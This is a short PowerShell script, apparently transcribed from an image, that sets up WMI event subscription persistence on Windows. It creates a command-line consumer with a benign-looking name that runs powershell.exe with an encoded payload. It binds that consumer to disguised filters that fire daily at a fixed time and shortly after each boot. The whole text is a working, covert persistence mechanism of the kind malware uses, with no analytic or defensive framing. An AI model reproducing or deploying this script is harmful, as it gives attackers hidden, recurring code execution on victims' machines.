 Get-WmiObject CommandLineEventConsumer -Namespace root\subscription -filter "name='Syslog Consumer'" | Remove-WmiObject;
$NLP35gh = Set-WmiInstance -Namespace "root\subscription" -Class 'CommandLineEventConsumer' -Arguments @{name='Syslog
Consumer';CommandLineTemplate="$($Env:SystemRoot)\System32\WindowsPowerShell\v1.0\powershell.exe -enc
$HL39fjh";RunInteractively='false'};
Get-WmiObject __eventFilter -namespace root\subscription -filter "name='Log Adapter Filter'"| Remove-WmiObject;
Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -match 'Log Adapter'} | Remove-
WmiObject;
$IT825cd = "SELECT * FROM __instanceModificationEvent WHERE TargetInstance ISA 'Win32_LocalTime' AND TargetInstance.Hour=15
AND TargetInstance.Minute=30 AND TargetInstance.Second=40";
$VQI79dcf = Set-WmiInstance -Class __EventFilter -Namespace root\subscription -Arguments @{name='Log Adapter
Filter';EventNameSpace='root\CimV2';QueryLanguage='WQL';Query=$IT825cd};
Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{Filter=$VQI79dcf;Consumer=$NLP35gh};
Get-WmiObject __eventFilter -namespace root\subscription -filter "name='AD Bridge Filter'"| Remove-WmiObject;
Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -match 'AD Bridge'} | Remove-
WmiObject;
$IT825cd = "SELECT * FROM __instanceModificationEvent WITHIN 60 WHERE TargetInstance ISA
'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 300 AND TargetInstance.SystemUpTime < 400";
$VQI79dcf = Set-WmiInstance -Class __EventFilter -Namespace root\subscription -Arguments @{name='AD Bridge
Filter';EventNameSpace='root\CimV2';QueryLanguage='WQL';Query=$IT825cd};
Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{Filter=$VQI79dcf;Consumer=$NLP35gh};